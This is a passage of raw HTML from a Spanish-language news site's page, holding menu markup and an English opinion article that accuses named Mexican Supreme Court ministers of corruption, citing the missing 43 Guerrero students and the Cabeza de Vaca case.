                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ed89d18f60" data-td_block_id="td_uid_5_696ed89d18f60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ed89d18f60" data-td_block_id="td_uid_5_696ed89d18f60"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696ed89d1a397_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ed89d1a397" ><script>var block_td_uid_6_696ed89d1a397 = new tdBlock();
block_td_uid_6_696ed89d1a397.id = "td_uid_6_696ed89d1a397";
block_td_uid_6_696ed89d1a397.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696ed89d1a397_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ed89d1a397_rand","tdc_css_class_style":"td_uid_6_696ed89d1a397_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ed89d1a397.td_column_number = "3";
block_td_uid_6_696ed89d1a397.block_type = "td_block_mega_menu";
block_td_uid_6_696ed89d1a397.post_count = "5";
block_td_uid_6_696ed89d1a397.found_posts = "14";
block_td_uid_6_696ed89d1a397.header_color = "";
block_td_uid_6_696ed89d1a397.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ed89d1a397.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696ed89d1a397);
</script><div id=td_uid_6_696ed89d1a397 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ed89d1a397" data-td_block_id="td_uid_6_696ed89d1a397"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ed89d1a397" data-td_block_id="td_uid_6_696ed89d1a397"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Us" class="entry-crumb" href="https://newseluniverso.com/category/us/">Us</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sell Justice ZALDIVAR, And 10 Ministers?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7034" class="post-7034 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us category-world byline-dante-gonzalez-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sell Justice ZALDIVAR, And 10 Ministers?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-08-24T00:01:06+00:00" >August 24, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Sell+Justice+ZALDIVAR%2C+And+10+Ministers%3F&url=https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/&amp;media=https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg&description=Sell+Justice+ZALDIVAR%2C+And+10+Ministers%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Sell+Justice+ZALDIVAR%2C+And+10+Ministers%3F%20-%20https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg" data-caption="Minister- President ARTURO ZALDIVAR."><img width="696" height="512" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg 696w, https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--571x420.jpg 571w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TEXT-24-"/></a><figcaption class="wp-caption-text">Minister- President ARTURO ZALDIVAR.</figcaption></figure></div>
        <h3 class="p1"><b>*** The Missing 43 Students of Guerrero, Case Not Solved</b></h3>
<h3 class="p1"><b>*** In CABEZA Case, Enormous Corruption in SCJN Emerges </b></h3>
<h3><b>*** </b><span class="s1"><b>Nauseating Odor Emitted The Lack of Justice</b></span></h3>
<h4><span class="s2"><b><span class="Apple-converted-space">  </span></b></span><b>By DANTE GONZALEZ / Special to The UNIVERSE News / EL UNIVERSO.</b></h4>
<p class="p4"><b>SAN ANTONIO, TEXAS.- Countless open wounds persist among: the population, due to the lack of justice. So far, no one has been able to put a stop: to the corrupt justice system, in Mexico which endure, today. An Important Matter that some Experts in Law explain:</b></p>
<p class="p4"><b>“…A National Longing that has been unresolved for decades: the lack of justice. Still, in the 4T, it continues to be a claim of the Mexican people, unsatisfied. Because of the enormous privileges of white-collar criminals, and powerful untouchables have in the Federal Justice.”</b></p>
<p class="p4"><b>“…Ministers, Magistrates, Judges in the Aztec country are immersed: in the vices of Mexican Justice. Such as: corruption and impunity. The real enemies of the people are located in the federal judiciary. A serious obstacle, for the advances of the 4T, during four years, and the missing ones.”</b></p>
<p class="p4"><b>“…Supreme Court of Justice has a serious flaw: the ministers are not designate, by the people. They do not pass, the test of the ballot box (the popular vote). As it happens, with the executive branch (the President), the legislative branch (Deputies, Senators, and others).”</b></p>
<p class="p4"><b>“…People do not appoint at The Ministers. Nor Magistrates. Neither Judges. A very marked divorce, facing the SCJN, and the people drag evil, and unfortunate consequences. It is the Achilles Heel of the 4T. A Corrupt Justice which causes infinitely harms.”</b></p>
<p class="p4"><b>“…Therefore, the SCJN does not respond to one of the sacred rights of Mexicans. Such as the prompt, and expeditious delivery of justice. Another section, denied to the millions poor, in Mexico.”</b></p>
<p class="p4"><span class="s1"><b>“…Currently, the Supreme Court of Justice of the Nation (SCJN) defines itself, as: the highest Constitutional Court of the country, and head of the Judicial Power of the Federation. One of its responsibilities is to defend the order established by the Political Constitution of Mexico.”</b></span></p>
<p class="p4"><span class="s1"><b>“…It maintains the balance between the different branches and spheres of government. Through the judicial resolutions it issues. It includes resolving, in a definitive manner, issues that are of great importance to society.” </b></span></p>
<figure id="attachment_7035" aria-describedby="caption-attachment-7035" style="width: 300px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class="size-medium wp-image-7035" src="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--300x221.jpg" alt="" width="300" height="221" srcset="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24--571x420.jpg 571w, https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-7035" class="wp-caption-text">Minister- President ARTURO ZALDIVAR.</figcaption></figure>
<p class="p4"><span class="s1"><b>“…In these 4 years of the 4T, the judicial power and the SCJN, in light of the facts, the above is pure demagoguery. Since, the people know well that the SCJN does not respond to the demands of having a prompt and expeditious justice, provided by the Federal Constitution.” </b></span></p>
<p class="p4"><span class="s1"><b>“…In relation to the sentences it issues, they do not reach the minimum scientific rigor of the law, which are strictly attached to the highest law (Constitution). Not to mention that, the SCJN uses every delaying tactic to stop justice, for the Mexican people.”</b></span></p>
<p class="p4"><span class="s1"><b>“…Ministers: ARTURO ZALDIVAR LELO DE LARREA, NORMA LUCIA PIÑA HERNANDEZ, ALFREDO GUTIERREZ ORTIZ MENA, JUAN LUIS GONZALEZ ALCANTARA CARRANCA, JORGE MARIO PARDO REBOLLEDO, and LUIS MARIA AGUILAR MORALES”.</b></span></p>
<p class="p4"><span class="s1"><b> “…Ministers: ANA MARGARITA RIOS FAJART, YASMIN ESQUIVEL MOSSA, LORETA ORTIZ AHLF,<span class="Apple-converted-space">  </span>JAVIER LAYNEZ POTISEK, and ALBERTO GELACIO PEREZ DAYAN. All they are violators of the Federal Constitution, today.”</b></span></p>
<p class="p4"><span class="s1"><b>“…RICARDO SHEFFIELD, head of PROFECO, unexpectedly stated the above in the middle of President ANDRES MANUEL LOPEZ OBRADOR&#8217;s morning press conference. When, he explained graphically, which officials are not complying with the law, and the Constitution.”</b></span></p>
<p class="p4"><span class="s1"><b>“…Days and weeks go, by after the SCJN ministers were denounced, before the people of Mexico. And no one of them, in fact, move a finger, to correct such a flagrant constitutional violation. Having a millionaire salary, more than the President OBRADOR.”</b></span></p>
<p class="p4"><b>“…Not stops it, the corruption in the SCJN. Who punished former minister EDUARDO MEDINA MORA, for corruption?. When a minister fails, what are the penal consequences?. The SCJN lives in the limbo of impunity, in times which President LOPEZ OBRADOR fights it.”</b></p>
<p class="p5"><span class="s3"><b>“…Two current cases that show the cloak of corruption exhibited by the federal judiciary (SCJN) are: one, </b></span><span class="s1"><b>the disappearance of 43 students in Guerrero. The one that barely, a few days ago the Government admits that there is no indication that they are alive, after from 8 years.”</b></span></p>
<p class="p5"><span class="s1"><b>“…After four years, official cynicism: it appeared. On June 4, 2018, the government of<span class="Apple-converted-space">  </span>ENRIQUE PEÑA NIETO, a federal court announced its unanimous ruling: the official investigation has serious deficiencies that prevent clarifying what happened, on the night of September 26, 2014.”</b></span></p>
<p class="p5"><span class="s1"><b>“…Lack of Justice is evident. On Friday, August 19, 2022, the FGR detains JESUS MURRILLO KARAM, one of the main operators of the disappearance of the 43 students, in Guerrero. It remains to be seen: how the Federal Justice behaves, before the former head of the PGR.”</b></span></p>
<p class="p5"><span class="s1"><b>“…An Emblematic Case of the corruption in which the SCJN is immersed. It is the of FRANCISCO GARCIA CABEZA DE VACA, PAN Governor of Tamaulipas. It has always been suspected that, he made a dance of millions of dollars, in order to get an arrest warrant removed.” </b></span></p>
<p class="p5"><span class="s1"><b>“…It ends a matter that began last April 2021. With this, CABEZA DE VACA became untouchable thanks to the corruption of the SCJN.Ignoring that the Constitution establishes that the resolutions of the Chamber of Deputies in the impeachment<span class="Apple-converted-space">  </span>are unassailable.”</b></span></p>
<p class="p5"><span class="s1"><b>“…The UNIVERSE News and EL UNIVERSO reported (July 4, 2022): EDGARDO BUSCAGLIA , scholar at Columbia University in New York states that the Supreme Court of Justice of the Nation, and the Council of the Federal Judiciary, which does not comply: with its role of doing justice.”</b></span></p>
<p class="p5"><span class="s1"><b>&#8220;&#8230;Minister (ARTURO) ZALDÍVAR-according to BUSCAGLIA-should be ashamed of himself. Because, he has contact with other judicial systems in the world.&#8221;</b></span></p>
<p class="p5"><span class="s1"><b>&#8220;&#8230;He knows well, that-no minimally developed, minimally honest judicial system has the President of the Supreme Court, in charge of President of the Council of the Federal Judiciary (CJF), in the world.&#8221;</b></span></p>
<p class="p5"><span class="s1"><b>&#8220;&#8230;That is a conflict of interest. That is corruption. In the case of Mexico, it is legalized corruption. A President of the SCJN cannot be at the same time in charge of the CJF, the body that has to control the Judges and the Court itself. He would be judge, and part. He cannot. So far, the report of The UNIVERSE News.&#8221;</b></span></p>
<p class="p5"><span class="s1"><b>“…The Dubious and suspicious actions of the SCJN justices are quite discouraging for the people. Because, the cases of the disappearances of the 43 students from Guerrero, and that of CABEZA DE VACA are quite conclusive the nauseating odor emitted by the lack of justice.”</b></span></p>
<p class="p6"><span class="s1"><b>“…If you want to reach the top of success, in any field. Be careful, do not to have negative (toxic) people near you, and your plans. They are worse than any bad luck charm. They bring only: misfortunes. But, who are toxic o negative people?.”</b></span></p>
<p class="p6"><span class="s1"><b> “…Hypocritical, advantageous, traitor, phony are some characteristics of negative persons (toxic).They have two faces, and they claim to speak to God. And if you do well, it is because they have a divine gift. A Farce, which they make to look like good people”, </b></span><span class="s4"><b>advises The Wise Men of The World”…See You Soon in The UNIVERSE News, and EL UNIVERSO.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Sell+Justice+ZALDIVAR%2C+And+10+Ministers%3F&url=https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/&amp;media=https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg&description=Sell+Justice+ZALDIVAR%2C+And+10+Ministers%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Sell+Justice+ZALDIVAR%2C+And+10+Ministers%3F%20-%20https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/" data-text="Sell Justice ZALDIVAR, And 10 Ministers?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/la-fgr-van-en-contra-de-militares/">La FGR Van en Contra de Militares</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/vinculado-murillo-a-proceso/">Vinculado MURILLO a Proceso</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/&quot; 